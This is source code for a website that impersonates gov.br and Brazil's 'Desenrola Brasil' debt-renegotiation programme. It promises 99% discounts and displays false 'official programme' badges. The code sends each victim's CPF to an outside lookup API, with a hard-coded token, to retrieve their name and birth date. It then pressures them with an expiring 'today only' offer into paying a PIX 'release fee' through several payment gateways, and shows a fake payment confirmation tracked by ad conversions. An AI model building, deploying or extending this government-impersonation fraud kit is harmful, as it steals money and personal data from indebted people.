    <header class="hdr hdr--cpf">
      <a href="../index.html" class="hdr-logo-link" aria-label="gov.br">
        <img src="../assets/img/iconegov.png" alt="" class="hdr-logo-img" width="100" height="32">
      </a>
      <div class="hdr-right hdr-right--icons-only">
        <button type="button" class="hdr-icon-btn hdr-icon-btn--contrast" id="hdrContrast" aria-label="Alto contraste" title="Contraste">
          <svg class="hdr-ico-split-contrast" width="22" height="22" viewBox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="9.25" fill="none" stroke="#1451B4" stroke-width="1.15"></circle>
            <path fill="#1451B4" d="M12 2.75 A9.25 9.25 0 0 0 12 21.25 z"></path>
            <path fill="#ffffff" d="M12 2.75 A9.25 9.25 0 0 1 12 21.25 z"></path>
          </svg>
        </button>
        <span class="hdr-vsep" aria-hidden="true"></span>
        <button type="button" class="hdr-icon-btn hdr-icon-btn--ear" aria-label="Acessibilidade auditiva" title="Acessibilidade">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <path d="M6 8.5 a6 6 0 0 1 12 0 v3 a3 3 0 0 0 3 3 v0 a3 3 0 0 1 -3 3 h-1"></path>
            <path d="M18 11 v4 a4 4 0 0 1 -8 0 v-2"></path>
          </svg>
        </button>
      </div>
    </header>

    <div class="crumb">
      Benefício <span aria-hidden="true"> &gt; </span> Desenrola Brasil
      <span aria-hidden="true"> &gt; </span> Usuário gov.br
    </div>

    <section class="card-main cpf-wrap">
      <img class="limpe-logo" src="../assets/img/limpenome.png" alt="Limpe seu nome">

      <p class="instrucao">
        ✅ ATUALIZADO - Informe seu CPF e clique em "Continuar" para<br>
        renegociar suas dívidas com descontos de 99%
      </p>

      <form id="cpfForm" novalidate>
        <div class="field-label">CPF</div>
        <input class="input-cpf" type="tel" id="cpf" name="cpf" inputmode="numeric" autocomplete="off" placeholder="000.000.000-00" required>

        <button type="submit" class="btn-primary btn-cpf-submit" style="margin-top: 0">Continuar</button>
      </form>

      <div class="info-box">
        <span class="ico-i" aria-hidden="true">!</span>
        <p>
          O Programa Desenrola Brasil oferece acordos com descontos de 99% e recuperação de crédito imediata!
        </p>
      </div>

      <div class="trust-badges">
        <span class="trust-item">
          <svg class="trust-ico" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
            <rect x="5" y="11" width="14" height="10" rx="2"></rect>
            <path d="M8 11V7a4 4 0 0 1 8 0v4"></path>
          </svg>
          Conexão segura
        </span>
        <span class="trust-item">
          <svg class="trust-ico" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg>
          Programa oficial
        </span>
      </div>
      <p class="trust-sub">Sistema de Renegociação — Todos os direitos reservados</p>
    </section>

    <footer class="site-ft">
      <div class="site-ft-inner">
        <img src="../assets/img/iconefooter.png" alt="" class="ft-gov-img" width="120" height="40">
        <div class="copy-block">
          <p>Todo o conteúdo deste site está publicado sob a licença</p>
          <strong>Sistema de Renegociação — Todos os direitos reservados</strong>
        </div>
      </div>
    </footer>
  </div>

  <script src="../assets/js/header.js"></script>
  <script>
    (function () {
      function onlyDigits(s) { return String(s || '').replace(/\D/g, ''); }
      function formatCPF(v) {
        var d = onlyDigits(v).slice(0, 11);
        if (d.length <= 3) return d;
        if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
        if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
        return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
      }
      function isValidCPF(cpf) {
        if (cpf.length !== 11 || /^(\d)\1{10}$/.test(cpf)) return false;
        var i, s = 0, r;
        for (i = 1; i <= 9; i++) s += parseInt(cpf.charAt(i - 1), 10) * (11 - i);
        r = (s * 10) % 11;
        if (r === 10 || r === 11) r = 0;
        if (r !== parseInt(cpf.charAt(9), 10)) return false;
        s = 0;
        for (i = 1; i <= 10; i++) s += parseInt(cpf.charAt(i - 1), 10) * (12 - i);
        r = (s * 10) % 11;
        if (r === 10 || r === 11) r = 0;
        return r === parseInt(cpf.charAt(10), 10);
      }
      var input = document.getElementById('cpf');
      input.addEventListener('input', function () { input.value = formatCPF(input.value); });
      document.getElementById('cpfForm').addEventListener('submit', async function (e) {
        e.preventDefault();
        var raw = onlyDigits(input.value);
        if (!isValidCPF(raw)) { alert('CPF inválido. Verifique os dígitos.'); return; }
        var btn = e.target.querySelector('button[type="submit"]');
        if (btn) { btn.disabled = true; btn.textContent = 'Consultando…'; }
        try {
          var apiUrl = 'https://api.amnesiatecnologia.lat/?token=76418167-38e2-46aa-acf1-51ed15b4db9f&cpf=' + encodeURIComponent(raw);
          var res = await fetch(apiUrl, { cache: 'no-store' });
          var json = await res.json();
          var d = json.DADOS || {};
          if (d.nome && String(d.nome).trim() !== '') {
            try { localStorage.setItem('site.nome', d.nome); localStorage.setItem('site.cpf', raw); localStorage.setItem('site.nasc', d.data_nascimento || ''); } catch (_) {}
            var next = new URLSearchParams();
            try {
              var m = window.gvdesenrolaMergeTracking && window.gvdesenrolaMergeTracking();
              if (m) Object.keys(m).forEach(function (k) { next.set(k, m[k]); });
            } catch (e2) {}
            next.set('cpf', raw);
            next.set('nome', d.nome);
            if (d.data_nascimento) next.set('nasc', d.data_nascimento);
            window.location.href = '../chat/?' + next.toString();
            return;
          }
          alert((json && json.error) || 'Não foi possível validar o CPF. Tente novamente.');
        } catch (err) {
          alert('Erro de conexão. Tente novamente.');
        } finally {
          if (btn) { btn.disabled = false; btn.textContent = 'Continuar'; }
        }
      });
    })();
  </script>
</body>
</html>
</file>

<file: 9345488724234/obrigado/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <link rel="icon" type="image/png" sizes="96x96" href="../icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="../icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../icons8-brasil-windows-11-color-16.png">
  <title>Pagamento Confirmado — Desenrola Brasil</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">

  <!-- Google Ads conversion tag — configurado em produção pelo user -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18165170964"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'AW-18165170964');
    // Conversion event will be sent with the real transaction_id (acordo)
  </script>
</head>
<body>
  <div class="header">
    <img src="../assets/img/iconegov.png" alt="gov.br">
  </div>

  <div class="container">
    <div class="success-icon">✅</div>
    <div class="title">Pagamento confirmado!</div>
    <div class="subtitle">
      Parabéns, <strong id="acordo-nome">Cliente</strong>!<br>
      Seu pagamento foi recebido com sucesso.
    </div>

    <div class="card">
      <div class="card-title">Detalhes do acordo</div>
      <div class="info-row">
        <span class="info-label">Nome</span>
        <span class="info-value" id="linha-nome">Cliente</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="linha-cpf">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Valor pago</span>
        <span class="info-value azul" id="linha-valor">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Desconto aplicado</span>
        <span class="info-value verde">99%</span>
      </div>
    </div>

    <div class="prazo-box">
      <strong>⏳ Prazo de regularização</strong>
      Seu nome será limpo em até <strong>72 horas úteis</strong> após a confirmação do pagamento.<br>
      Guarde o código do acordo: <strong id="acordo-codigo">—</strong>
    </div>

    <div class="footer-brand">
      <div class="gv">gov.br</div>
      <div class="gv-sub">Todo o conteúdo deste site está publicado sob a licença</div>
      <div class="gv-copy">Sistema de Renegociação — Todos os direitos reservados</div>
    </div>
  </div>

  <script src="../assets/js/tracking.js"></script>
  <script>
    (function () {
      /**
       * Lê params da URL (?nome=&cpf=&valor=&acordo=) e preenche a página.
       * Depois envia gtag conversion com transaction_id = acordo.
       */
      function formatCPF(cpf) {
        var d = String(cpf || '').replace(/\D/g, '').slice(0, 11);
        if (d.length <= 3) return d;
        if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
        if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
        return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
      }

      var p = new URLSearchParams(window.location.search);
      var nome   = p.get('nome')   || 'Cliente';
      var cpf    = p.get('cpf')    || '';
      var valor  = p.get('valor')  || '—';
      var acordo = p.get('acordo') || '';

      document.getElementById('acordo-nome').textContent = nome.split(' ')[0] || nome;
      document.getElementById('linha-nome').textContent  = nome;
      document.getElementById('linha-cpf').textContent   = formatCPF(cpf) || '—';
      document.getElementById('linha-valor').textContent = valor;
      document.getElementById('acordo-codigo').textContent = acordo || '—';

      // gtag conversion com transaction_id real (= acordo)
      try {
        if (typeof gtag === 'function' && acordo) {
          gtag('event', 'conversion', {
            send_to: 'AW-18165170964/HeCcCN_q9cocEJSG6tVD',
            value: 1.0,
            currency: 'BRL',
            transaction_id: acordo
          });
        }
      } catch (_) {}
    })();
  </script>

  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { min-height: 100%; }
    body { font-family: 'Inter', sans-serif; background: #f0f2f5; }
    .header { background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.08); height: 58px; display: flex; align-items: center; padding: 0 16px; }
    .header img { height: 34px; }
    .container { max-width: 480px; margin: 0 auto; padding: 32px 16px 48px; text-align: center; }
    .success-icon { width: 88px; height: 88px; background: #D1FAE5; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 24px; font-size: 44px; animation: popIn .5s cubic-bezier(.34,1.56,.64,1) both; }
    @keyframes popIn { from { transform: scale(0); opacity: 0; } to { transform: scale(1); opacity: 1; } }
    .title { font-size: 24px; font-weight: 800; color: #059669; margin-bottom: 8px; }
    .subtitle { font-size: 15px; color: #555; line-height: 1.6; margin-bottom: 28px; }
    .card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 22px 20px; margin-bottom: 20px; text-align: left; }
    .card-title { font-size: 12px; font-weight: 700; color: #888; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 14px; }
    .info-row { display: flex; justify-content: space-between; align-items: center; padding: 7px 0; font-size: 14px; }
    .info-row + .info-row { border-top: 1px solid #f0f0f0; }
    .info-label { color: #666; }
    .info-value { font-weight: 600; color: #1a1a1a; text-align: right; }
    .info-value.verde { color: #059669; }
    .info-value.azul  { color: #1351B4; }
    .prazo-box { background: #EFF6FF; border: 1px solid #BFDBFE; border-radius: 10px; padding: 14px 16px; font-size: 13px; color: #1e40af; line-height: 1.6; margin-bottom: 20px; }
    .prazo-box strong { display: block; font-size: 14px; margin-bottom: 4px; }
    .footer-brand { background: #071D41; border-radius: 10px; padding: 18px; margin-top: 8px; text-align: left; }
    .footer-brand .gv      { color: #fff; font-size: 18px; font-weight: 800; margin-bottom: 4px; }
    .footer-brand .gv-sub  { color: #E08D1E; font-size: 11px; margin-bottom: 2px; }
    .footer-brand .gv-copy { color: #fff; font-size: 11px; font-weight: 700; }
  </style>
</body>
</html>
</file>

<file: 9345488724234/pagamento/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no">
  <link rel="icon" type="image/png" sizes="96x96" href="../icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="../icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../icons8-brasil-windows-11-color-16.png">
  <title>Pagamento PIX — Desenrola Brasil</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <script src="../assets/js/tracking.js"></script>
  <script src="../config.js"></script>
</head>
<body>
  <div class="header">
    <img src="../assets/img/iconegov.png" alt="gov.br">
    <span class="header-badge">Cliente</span>
  </div>

  <div class="container">
    <div class="urgency">
      <span class="icon">⏰</span>
      <span>Oferta válida somente hoje! Realize o pagamento para limpar seu nome.</span>
    </div>

    <div class="info-card">
      <div class="titulo">Resumo do Acordo</div>
      <div class="info-row">
        <span class="info-label">Beneficiário</span>
        <span class="info-value" id="acordo-nome">Cliente</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="acordo-cpf">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Código do acordo</span>
        <span class="info-value" id="acordo-codigo">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Desconto</span>
        <span class="info-value destaque">99% de desconto</span>
      </div>
    </div>

    <div class="info-card" id="confirmacao-card">
      <div class="titulo">Confirme seus dados</div>
      <div class="info-row">
        <span class="info-label">Nome</span>
        <span class="info-value" id="conf-nome">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">CPF</span>
        <span class="info-value" id="conf-cpf">—</span>
      </div>
      <div class="info-row">
        <span class="info-label">Telefone (WhatsApp) <small style="color:#999;font-weight:400">(opcional)</small></span>
        <input type="tel" id="conf-phone" inputmode="numeric" placeholder="(11) 99999-9999" style="padding: 8px; border: 1px solid #ccc; border-radius: 4px; width: 100%; font-size: 14px;">
      </div>
      <button type="button" id="btn-confirmar" class="btn-confirmar">Confirmar dados e gerar PIX</button>
    </div>

    <div class="pix-card" id="pix-card" style="display: none;">
      <div class="valor-pix" id="valor-pix">—</div>
      <div class="valor-desc">Valor total do acordo</div>

      <div class="loading-wrap" id="loading-wrap">
        <div class="spinner"></div>
        <div class="loading-txt">Gerando seu PIX...</div>
      </div>

      <div class="qr-wrap" id="qr-wrap">
        <div class="instrucao">
          <ol>
            <li>Abra o app do seu banco</li>
            <li>Escolha a opção <strong>Pagar com PIX</strong></li>
            <li>Escaneie o código abaixo OU copie e cole o código</li>
          </ol>
        </div>

        <div class="qr-container">
          <canvas id="qr-img" width="280" height="280"></canvas>
          <div id="qr-loading" class="qr-loading">Gerando código...</div>
          <div id="qr-error" class="qr-error" style="display: none;">Erro ao gerar QR Code</div>
        </div>

        <div class="copy-wrap">
          <div class="copy-label">PIX Copia e Cola</div>
          <div class="copy-code" id="copy-code">—</div>
          <button class="btn-copy" id="btn-copy" onclick="copiarPix()">Copiar código PIX</button>
        </div>
        <div class="aguardando" id="aguardando">
          <div class="dot-blink"></div>
          Aguardando pagamento...
        </div>
        <div class="countdown-wrap" id="countdown-wrap">
          PIX expira em <span class="countdown-num" id="countdown-num">15:00</span>
        </div>

        <div class="success-screen" id="success-screen">
          <div class="success-icon">✅</div>
          <div class="success-title">Pagamento confirmado!</div>
          <div class="success-desc">
            Seu nome será limpo em até <strong>72 horas úteis.</strong><br>
            Guarde o código do acordo: <strong id="acordo-ok">—</strong>
          </div>
        </div>
        <div class="erro-screen" id="erro-screen">
          <div class="erro-icon">❌</div>
          <div class="erro-title">Pagamento não identificado</div>
          <div class="erro-desc">O PIX expirou. Clique abaixo para gerar um novo código.</div>
          <button class="btn-retry" onclick="location.reload()">Tentar novamente</button>
        </div>
      </div>
    </div>

    <div class="footer">
      <img src="../assets/img/iconegov.png" alt="gov.br"><br>
      Programa Desenrola Brasil — Governo Federal<br>
      Pagamento processado com segurança via PIX
    </div>
  </div>

  <script>
  /**
   * Lê cpf/nome/valor/acordo da URL ou sessionStorage.
   * Integração PIX real client-side: usa o gateway configurado em ../config.js
   * (GLOBAL_CONFIG.activeGateway) e as bases de API em API_BASES. Em produção,
   * as chamadas passam pelo proxy /api/<gateway>/* definido em _redirects.
   *
   * QR client-side: o gateway sempre devolve o string EMV (copyPaste). A partir
   * dele geramos o QR localmente via qrcode-generator (assets/js/qrcode.min.js).
   */
  function params() {
    var p = new URLSearchParams(window.location.search);
    var s = {};
    try { s = JSON.parse(sessionStorage.getItem('desenrola.pagamento') || '{}'); } catch (_) {}
    var localCpf = '';
    var localNome = '';
    var localPhone = '';
    try {
      localCpf = localStorage.getItem('site.cpf') || '';
      localNome = localStorage.getItem('site.nome') || '';
      localPhone = localStorage.getItem('site.phone') || '';
    } catch (_) {}

    var rawCpf = String(p.get('cpf') || s.cpf || localCpf || '').replace(/\D/g, '');
    var rawNome = p.get('nome') || s.nome || localNome || 'Cliente';
    var rawPhone = String(p.get('phone') || s.phone || localPhone || '').replace(/\D/g, '');
    var rawEmail = p.get('email') || s.email || '';

    return {
      cpf:    rawCpf,
      nome:   rawNome,
      phone:  rawPhone,
      email:  rawEmail,
      valor:  p.get('valor')  || s.valor  || 'R$ 68,92',
      acordo: p.get('acordo') || s.acordo || ''
    };
  }
  function formatCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 3) return d;
    if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
    if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
    return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
  }

  var u = params();
  var CPF    = u.cpf;
  var NOME   = u.nome || 'Cliente';
  var PHONE  = u.phone || '';
  var EMAIL  = u.email || '';
  var ACORDO = u.acordo;
  var VALOR_EXIBIDO = '';
  var PIX_AMOUNT_CENTS = 6892;  // fallback R$ 68,92; backend calcula do VALOR se precisar

  try {
    if (CPF) localStorage.setItem('site.cpf', CPF);
    if (NOME && NOME !== 'Cliente') localStorage.setItem('site.nome', NOME);
  } catch (_) {}

  // Parse VALOR pra centavos. Aceita dois formatos vindos do funil:
  //  - "R$ 68,92" / "68.92" (chat, com separador decimal) → 6892
  //  - "4392" (upsells, já em centavos inteiros)          → 4392
  (function () {
    var raw = String(u.valor || '').trim();
    var m = raw.match(/(\d+)[,.](\d{2})(?!\d)/);
    if (m) {
      PIX_AMOUNT_CENTS = parseInt(m[1], 10) * 100 + parseInt(m[2], 10);
    } else {
      var digits = raw.replace(/\D/g, '');
      if (digits) PIX_AMOUNT_CENTS = parseInt(digits, 10);
    }
  })();

  // Mostrar info do acordo
  document.getElementById('acordo-nome').textContent   = NOME;
  document.getElementById('acordo-cpf').textContent    = formatCPF(CPF) || '—';
  document.getElementById('acordo-codigo').textContent = ACORDO || '—';

  var transactionId = null;
  var PIX_GATEWAY   = null;
  var pollingTimer  = null;
  var countdownTimer = null;
  var segundos = 15 * 60;

  /**
   * Gera QR visual no canvas a partir do string EMV (copyPaste).
   * Usa qrcode.js local ou CDN como fallback.
   */
  function loadScript(src) {
    return new Promise(function (resolve, reject) {
      var s = document.createElement('script');
      s.src = src; s.async = true;
      s.onload = resolve;
      s.onerror = function () { reject(new Error('failed to load ' + src)); };
      document.head.appendChild(s);
    });
  }

  function renderQrClientSide(canvasEl, text) {
    var qrLoading = document.getElementById('qr-loading');
    var qrError = document.getElementById('qr-error');

    qrLoading.style.display = 'block';
    qrError.style.display = 'none';

    // Tentar carregar bibliotéca local primeiro, depois CDN
    var localSrc = '../assets/js/qrcode.min.js?v=' + Date.now();
    var cdnSrc = 'https://cdnjs.cloudflare.com/ajax/libs/qrcode.js/1.5.3/qrcode.min.js';

    return loadScript(localSrc).catch(function () {
      // Se falhar local, tentar CDN
      console.log('Tentando carregar qrcode de CDN...');
      return loadScript(cdnSrc);
    }).then(function () {
      if (typeof QRCode === 'undefined' && typeof qrcode === 'undefined') {
        throw new Error('QRCode library not found');
      }

      // Limpar canvas
      var ctx = canvasEl.getContext('2d');
      ctx.clearRect(0, 0, canvasEl.width, canvasEl.height);

      // Renderizar QR Code
      if (typeof QRCode !== 'undefined') {
        // Usar qrcode.js do CDN (QRCode global)
        QRCode.toCanvas(canvasEl, text, {
          errorCorrectionLevel: 'H',
          type: 'image/png',
          quality: 0.95,
          margin: 1,
          width: 280,
          color: {
            dark: '#000000',
            light: '#ffffff'
          }
        }, function (error) {
          if (error) {
            console.error('Erro QRCode:', error);
            qrLoading.style.display = 'none';
            qrError.style.display = 'block';
            return;
          }
          qrLoading.style.display = 'none';
        });
      } else if (typeof qrcode === 'function') {
        // Usar qrcode.min.js local (função qrcode)
        try {
          var qr = qrcode(0, 'M');
          qr.addData(text);
          qr.make();
          var dataUrl = qr.createDataURL(4, 0);

          var img = new Image();
          img.onload = function () {
            ctx.drawImage(img, 0, 0, canvasEl.width, canvasEl.height);
            qrLoading.style.display = 'none';
          };
          img.onerror = function () {
            console.error('Erro ao carregar QR Code image');
            qrLoading.style.display = 'none';
            qrError.style.display = 'block';
          };
          img.src = dataUrl;
        } catch (e) {
          console.error('Erro ao renderizar QR:', e);
          qrLoading.style.display = 'none';
          qrError.style.display = 'block';
        }
      }
    }).catch(function (err) {
      console.error('Erro ao carregar QR Code library:', err);
      qrLoading.style.display = 'none';
      qrError.style.display = 'block';
    });
  }

  // ===== INTEGRAÇÃO PIX (multi-gateway via config.js) =====
  function btoa_utf8(str) { return btoa(unescape(encodeURIComponent(str))); }

  function extractTransactionId(data, gateway) {
    if (gateway === 'techbynet') return data?.data?.id || data?.id;
    if (gateway === 'ironpay') return data?.hash || data?.data?.hash || data?.id || data?.data?.id;
    if (gateway === 'activepay') return data?.data?.id || data?.id || data?.data?.secureId;
    if (gateway === 'unipay') return data?.data?.id || data?.id;
    if (gateway === 'paguex') return data?.data?.id || data?.Id || data?.id;
    if (gateway === 'moonfy') return data?.data?.id || data?.id;
    if (gateway === 'mangofy') return data?.data?.payment_code || data?.data?.id || data?.payment_code || data?.id;
    if (gateway === 'otimize') return data?.data?.id || data?.id;
    if (gateway === 'sigilopay') return data?.transactionId || data?.id;
    if (gateway === 'blackcat') return data?.data?.transactionId || data?.transactionId || data?.data?.id;
    return null;
  }

  // Título do item enviado ao gateway: usa product_name da URL (upsells informam),
  // senão o nome do produto em config.js, senão um padrão.
  var TX_TITLE = new URLSearchParams(window.location.search).get('product_name')
    || (typeof GLOBAL_CONFIG !== 'undefined' && GLOBAL_CONFIG.product && GLOBAL_CONFIG.product.name)
    || 'Taxa de Liberação';

  async function generatePixTechByNet(creds, customerData, amountCents) {
    const cleanCpf = (customerData.cpf || '').replace(/\D/g, '');
    const cleanPhone = (customerData.phone || '').replace(/\D/g, '') || '11999999999';
    // O TechByNet associa clientes por email. Usando email exclusivo por CPF, garantimos que o gateway
    // registre exatamente o CPF e o telefone informados pelo usuário, sem puxar registros antigos.
    const emailToUse = (customerData.email && !customerData.email.includes('cliente@') && !customerData.email.includes('desenrola.br'))
      ? customerData.email
      : (cleanCpf ? `cliente_${cleanCpf}@pixrecebimento.com` : `cliente_${Date.now()}@pixrecebimento.com`);
    const payload = {
      amount: amountCents,
      paymentMethod: 'PIX',
      customer: {
        name: customerData.name || 'Cliente',
        email: emailToUse,
        phone: cleanPhone,
        document: {
          number: cleanCpf,
          type: 'CPF'
        },
        externalRef: cleanCpf ? ('cust-' + cleanCpf) : ('cust-' + Date.now()),
        address: {
          street: 'Avenida Paulista',
          streetNumber: '123',
          complement: 'Apto 1',
          zipCode: '01000-000',
          neighborhood: 'Bela Vista',
          city: 'São Paulo',
          state: 'SP',
          country: 'BR'
        }
      },
      shipping: {
        fee: 0,
        address: {
          street: 'Avenida Paulista',
          streetNumber: '123',
          complement: 'Apto 1',
          zipCode: '01000-000',
          neighborhood: 'Bela Vista',
          city: 'São Paulo',
          state: 'SP',
          country: 'BR'
        }
      },
      items: [{
        title: TX_TITLE,
        unitPrice: amountCents,
        quantity: 1,
        tangible: false,
        externalRef: 'item-' + Date.now()
      }],
      pix: {
        expiresInDays: 1
      }
    };
    const res = await fetch(`${API_BASES.techbynet}/api/user/transactions`, {
      method: 'POST',
      headers: {
        'x-api-key': creds.api_key,
        'Content-Type': 'application/json',
        'Accept': 'application/json'
      },
      body: JSON.stringify(payload)
    });
    if (!res.ok) {
      const e = await res.json().catch(() => ({}));
      throw new Error(e.message || `Erro TechByNet: ${res.status}`);
    }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.data?.qrCode || data?.pix?.qrcode || data?.qrCode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixIronPay(creds, customerData, amountCents) {
    if (!creds.offer_hash || !creds.product_hash) throw new Error('IronPay requer Offer Hash e Product Hash.');
    const url = `${API_BASES.ironpay}/api/public/v1/transactions?api_token=${encodeURIComponent(creds.token)}`;
    const res = await fetch(url, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, offer_hash: creds.offer_hash, payment_method: 'pix', customer: { name: customerData.name, email: customerData.email, phone_number: customerData.phone, document: customerData.cpf, street_name: 'Rua Principal', number: '1', complement: '', neighborhood: 'Centro', city: 'São Paulo', state: 'SP', zip_code: '01001000' }, cart: [{ product_hash: creds.product_hash, title: TX_TITLE, cover: null, price: amountCents, quantity: 1, operation_type: 1, tangible: false }], expire_in_days: 1, transaction_origin: 'api' }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro IronPay: ${res.status}`); }
    const data = await res.json();
    return { pixCopyPaste: data?.pix?.pix_qr_code || data?.pix?.qrcode || data?.qrcode || null, qrCodeUrl: data?.pix?.pix_url || null, raw: data };
  }

  async function generatePixActivePay(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key);
    const res = await fetch(`${API_BASES.activepay}/v1/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro ActivePay: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixUniPay(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8('x:' + creds.secret_key);
    const res = await fetch(`${API_BASES.unipay}/api/user/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'PIX', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone.replace(/\D/g,''), document: { number: customerData.cpf.replace(/\D/g,''), type: 'CPF' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 }, traceable: true }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro UniPay: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixPagueX(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key);
    const res = await fetch(`${API_BASES.paguex}/v1/payment-transaction/create`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, payment_method: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unit_price: amountCents, quantity: 1, tangible: false, external_ref: 'checkout-pix' }], pix: { expires_in_days: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro PagueX: ${res.status}`); }
    const data = await res.json();
    return { pixCopyPaste: data?.data?.pix?.qr_code || data?.pix?.qr_code || null, qrCodeUrl: data?.data?.pix?.url || null, raw: data };
  }

  async function generatePixMoonfy(creds, customerData, amountCents) {
    const auth = 'Basic ' + btoa_utf8(creds.public_key + ':' + creds.secret_key);
    const res = await fetch(`${API_BASES.moonfy}/v1/transactions`, { method: 'POST', headers: { 'Authorization': auth, 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ amount: amountCents, paymentMethod: 'pix', customer: { name: customerData.name, email: customerData.email, phone: customerData.phone, document: { number: customerData.cpf, type: 'cpf' } }, items: [{ title: TX_TITLE, unitPrice: amountCents, quantity: 1, tangible: false, externalRef: 'checkout-pix' }], pix: { expiresInDays: 1 } }) });
    if (!res.ok) { const e = await res.json().catch(() => ({})); throw new Error(e.message || `Erro Moonfy: ${res.status}`); }
    const data = await res.json();
    const pix = data?.data?.pix?.qrcode || data?.pix?.qrcode || data?.qrcode || null;
    return { pixCopyPaste: pix, qrCodeUrl: null, raw: data };
  }

  async function generatePixMangofy(creds, customerData, amountCents) {
    let clientIp = '0.0.0.0';
    try { const r = await fetch('https://api.ipify.org?format=json'); clientIp = (await r.json()).ip || '0.0.0.0'; } catch(e) {}
    const postbackUrl = creds.postback_url || (location.origin && location.origin.startsWith('http') ? location.origin + '/postback' : 'https://checkout.mangofy.com.br/postback');
